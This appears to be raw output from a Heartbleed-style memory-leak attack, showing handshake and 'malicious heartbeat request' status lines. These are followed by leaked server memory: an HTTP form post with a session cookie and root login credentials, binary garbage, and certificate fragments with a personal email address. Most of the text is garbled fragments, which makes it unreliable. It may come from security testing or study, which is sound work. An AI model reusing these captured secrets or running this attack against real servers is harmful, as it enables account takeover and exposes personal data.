 [+] Sending SSL Handshake
[+] Sending SSL Handshake
[+] Sending SSL Handshake
[+] Sending SSL Handshake
[+] Received Hello back
[+] Sending malicious heartbeat request
uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=gunk996ptn5olntgif2a8e8057
Connection: keep-alive
onnection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
user_id=root&user_pwd=1
cNuK
2JFzc^
!rXt
!N1W
Ra_0:
S~ 2KL
zadi
,)af
z(MYE1;X
|wCL
P0N0
,3d}B
Bu32
Q{ic0
SEOUL1
SEOUL1
Tempus1
Tempus1
Tempus1 0
ben3679@naver.com0
150316130933Z
160315130933Z0
SEOUL1
SEOUL1
Tempus1
Tempus1
Tempus1 0
ben3679@naver.com0
{Lc3
(w3J
|wCL